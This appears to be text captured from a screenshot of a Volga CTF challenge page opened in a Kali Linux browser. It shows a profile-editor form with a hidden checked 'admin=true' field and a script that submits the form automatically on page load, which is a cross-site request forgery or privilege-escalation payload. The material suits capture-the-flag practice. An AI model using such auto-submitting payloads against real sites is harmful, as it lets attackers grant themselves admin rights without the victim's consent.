 51.250.73.193:5002/edit_profile
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Volga CTF MAIN PROFILE HOME VOCATION Logout
Profile editor Form
<form action="/edit_profile" method="POST">
<input name="name" type="text" value="kot">
<textarea name="profile" value="kot"></textarea>
<input type="checkbox" name="admin" value="true" checked> Admin
<input class="btn" type="submit" value="APPLY CHANGES">
</form>
<script>document.forms[0].submit();</script>
CANCEL APPLY CHANGES